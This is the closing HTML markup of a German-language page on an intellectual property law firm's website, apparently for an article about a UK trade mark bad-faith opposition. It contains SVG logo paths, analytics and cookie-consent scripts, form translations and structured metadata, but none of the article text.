1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-04-30T08:45:31+01:00","dateModified":"2020-05-11T10:59:00+01:00","datePublished":"2020-04-30T08:34:00+01:00","description":"Trade mark law allows brand owners to take action against a trade mark applied for in bad faith. But, what is meant by bad faith? The UK Intellectual Property Office (UKIPO) has rejected a trade mark opposition, deeming the trade mark application did not amount to bad faith.","headline":"Bad faith or seizing an opportunity? Where do we draw the line?","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go","name":"Bad faith or seizing an opportunity? Where do we draw the line?","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go","name":"Bad faith or seizing an opportunity? Where do we draw the line?","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-irtmtv');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-07T09:56:02+00:00 -->